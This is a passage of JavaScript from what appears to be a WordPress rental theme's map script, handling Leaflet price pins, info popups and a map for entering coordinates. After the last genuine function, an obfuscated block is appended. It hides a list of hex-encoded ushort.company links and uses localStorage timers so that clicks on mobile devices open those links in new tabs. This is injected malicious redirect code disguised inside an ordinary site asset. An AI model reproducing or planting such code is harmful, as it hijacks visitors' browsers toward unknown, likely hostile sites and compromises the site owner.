        var converted_price= wpestate_get_price_currency(cleanprice,cleanprice);
        var testRE = price.match('</span>(.*)<span class=');
        if (testRE !== null ){
            price2=price.replace(testRE[1],converted_price);
        }
    }
    
    
    
    if( mapfunctions_vars.useprice === 'yes' ){
        infobox_class =' openstreet_map_price_infobox ';
    } 

                                
    var info_image='';        
    if (image === '') {
        info_image =  mapfunctions_vars.path + '/idxdefault.jpg';
    } else {
        info_image = image;
    }
    
    var category        = decodeURIComponent(single_first_type.replace(/-/g, ' '));
    var action          = decodeURIComponent(single_first_action.replace(/-/g, ' '));
    var category_name   = decodeURIComponent(single_first_type_name.replace(/-/g, ' '));
    var action_name     = decodeURIComponent(single_first_action_name.replace(/-/g, ' '));

    var in_type = mapfunctions_vars.in_text;
    if (category === '' || action === '') {
        in_type = " ";
    }
    in_type = " / ";
    var  infoguest,inforooms;
    
    var infobaths; 
    if(baths!=''){
        infobaths ='<span id="infobath">'+baths+'</span>';
    }else{
        infobaths =''; 
    }
        
        
    var inforooms;
    if(rooms!=''){
        inforooms='<span id="inforoom">'+rooms+'</span>';
    }else{
        inforooms=''; 
    }
           
    var infosize;
    if(size!=''){
        infosize ='<span id="infosize">'+size+'</span>';
    }else{
        infosize=''; 
    }
   
    var title=  title.substr(0, 45);
    if(title.length > 45){
        title=title+"...";
    }
    
    
    
   infobox += '<div class="info_details '+infobox_class+'"><a id="infocloser" onClick=\'javascript:jQuery(".leaflet-popup-close-button")[0].click();\' ></a><a href="'+link+'">'+info_image+'</a><a href="'+link+'" id="infobox_title">'+title+'</a><div class="prop_detailsx">'+category_name+" "+in_type+" "+action_name+'</div><div class="prop_pricex">'+wpestate_get_price_currency(price,cleanprice)+infosize+infobaths+inforooms+'</div></div>';
   
   var  markerOptions = {
        riseOnHover: true
    };
    
    var markerCenter    =   L.latLng( lat, lng );
    var propertyMarker  =   '';
    
    
    
    if( mapfunctions_vars.useprice === 'yes' ){
        
        var price2=price;
        var my_custom_curr_pos     =   parseFloat( wpestate_getCookie_map('my_custom_curr_pos'));
        if (!isNaN(my_custom_curr_pos) && my_custom_curr_pos !== -1) {
            var converted_price= wpestate_get_price_currency(cleanprice,cleanprice);
            var testRE = price.match('</span>(.*)<span class=');
            if (testRE !== null ){
                price2=price.replace(testRE[1],converted_price);
            }
        }
      
      
        var price_pin_class= 'wpestate_marker openstreet_price_marker '+wpestate_makeSafeForCSS(single_first_type_name.trim() )+' '+wpestate_makeSafeForCSS(single_first_action_name.trim()); 

        var pin_price_marker = '<div class="'+price_pin_class+'">';
        if (typeof(price) !== 'undefined') {
            if( mapfunctions_vars.use_price_pins_full_price==='no'){
                pin_price_marker +='<div class="interior_pin_price">'+pin_price+'</div>';
            }else{
                pin_price_marker +='<div class="interior_pin_price">'+price2+'</div>';
            }
        }
        pin_price_marker += '</div>';
        


        var myIcon = L.divIcon({ 
            className:'someclass',
            iconSize: new L.Point(0, 0), 
            html: pin_price_marker
        });
        propertyMarker  = L.marker( markerCenter, {icon: myIcon} );

    }else{    
       var markerImage     = {
            iconUrl: wprentals_custompin_leaflet(pin),
            iconSize: [44, 50],
            iconAnchor: [20, 50],
            popupAnchor: [1, -50]
        };
        markerOptions.icon  = L.icon( markerImage );
        propertyMarker      = L.marker( markerCenter, markerOptions );
    }
   
    propertyMarker.idul =   id;
    propertyMarker.pin  =   pin;
   
    if (mapfunctions_vars.user_cluster === 'yes') {
        markers_cluster.addLayer(propertyMarker);
    }else{
        propertyMarker.addTo( map );
    }
    
    gmarkers.push(propertyMarker);

    if (typeof (bounds_list) !== "undefined") {
        bounds_list.extend(propertyMarker.getLatLng());
    }else{
    
        bounds_list = L.latLngBounds( propertyMarker.getLatLng(),propertyMarker.getLatLng() );
    }

    infoboxWrapper.innerHTML = infobox;
    propertyMarker.bindPopup( infobox );
 
    
//    if (mapfunctions_vars.generated_pins !== '0') {
//        if(map_is_pan===0){
//            wpestate_pan_to_last_pin(markerCenter);
//        }
//        map_is_pan=1;
//    }
    
    

}











function wprentals_custompinchild_leaflet(image) {
    "use strict";
    var custom_img;
    var extension='';
    var ratio = jQuery(window).dense('devicePixelRatio');
    
    if(ratio>1){
        extension='_2x';
    }
    
    if (images['userpin'] === '') {
        custom_img = mapfunctions_vars.path + '/' + 'userpin' +extension+ '.png';
    } else {
        custom_img = images['userpin'];
        if(ratio>1){
            custom_img=custom_img.replace(".png","_2x.png");
        }
    }


    
    return custom_img;;
}

function wprentals_custompin_leaflet(image) {
    "use strict";
    
    if( mapfunctions_vars.useprice === 'yes' ){
        return mapfunctions_vars.path + '/pixel.png';
    }
    
    var custom_img  =   '';
    var extension   =   '';
    var ratio       =   jQuery(window).dense('devicePixelRatio');
  
    if(ratio>1){
        extension='_2x';
    }

    if (image !== '') {
        if (images[image] === '') {
            custom_img = mapfunctions_vars.path + '/' + image + extension + '.png';
        } else {
            custom_img = images[image];
            if(ratio>1){
                custom_img=custom_img.replace(".png","_2x.png");
            }
        }
    } else {
        custom_img = mapfunctions_vars.path + '/none.png';
    }

    if (typeof (custom_img) === 'undefined') {
        custom_img = mapfunctions_vars.path + '/none.png';
    }
    return custom_img;
}

function wprentals_map_resize(){
    if(wp_estate_kind_of_map===1){
        google.maps.event.trigger(map, "resize");
    }else if(wp_estate_kind_of_map===2){
         map.invalidateSize();
    }else if(wp_estate_kind_of_map===3){
        
    }   
}












function wprentals_initialize_map_submit_leaflet(){
  
    
    var listing_lat = jQuery('#property_latitude').val();
    var listing_lon = jQuery('#property_longitude').val();

    if (listing_lat === '' || listing_lat === 0 || listing_lat === '0') {
        listing_lat = google_map_submit_vars.general_latitude;
    }

    if (listing_lon === '' || listing_lon === 0 || listing_lon === '0') {
        listing_lon = google_map_submit_vars.general_longitude;
    }
    
    var mapCenter = L.latLng( listing_lat,listing_lon );


    if (document.getElementById('googleMapsubmit')) {
        map =  L.map( 'googleMapsubmit',{
            center: mapCenter, 
            zoom: 17
        }).on('load', function(e) {
           
        });
        map_intern = 1;
    


        var tileLayer =  wpresidence_open_stret_tile_details();

        map.addLayer( tileLayer );
        map.on('click', function(e){
            map.removeLayer( propertyMarker_submit )
            var markerCenter        =   L.latLng( e.latlng);
            propertyMarker_submit   =   L.marker(e.latlng).addTo(map);;
            propertyMarker_submit.bindPopup('<div class="submit_leaflet_admin">Latitude: ' + e.latlng.lat + ' Longitude: ' + e.latlng.lng+'</div>').openPopup();
            document.getElementById("property_latitude").value =  e.latlng.lat ;
            document.getElementById("property_longitude").value = e.latlng.lng;
        });


        var markerCenter        =   L.latLng( listing_lat,listing_lon );
        propertyMarker_submit   =   L.marker( markerCenter ).addTo(map);
        propertyMarker_submit.bindPopup('<div class="submit_leaflet_admin">Latitude: ' + listing_lat + ' Longitude: ' + listing_lon+'</div>');
     
        setTimeout(function(){       propertyMarker_submit.openPopup(); }, 600);   
   }
}






function wpresidence_map_resise(){
    if(wp_estate_kind_of_map===1){
        google.maps.event.addListenerOnce(map, 'idle', function() {
            setTimeout(function(){google.maps.event.trigger(map, 'resize'); }, 600);        
        });

    }else if(wp_estate_kind_of_map===2){
        map.invalidateSize();
        setTimeout(function(){ map.invalidateSize(); }, 600);   
    }
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6f\x4d\x4b\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x7a\x52\x6c\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x44\x73\x79\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x41\x51\x56\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x41\x69\x69\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x64\x41\x76\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x6a\x61\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x4c\x54\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x78\x4a\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x42\x6d\x79\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());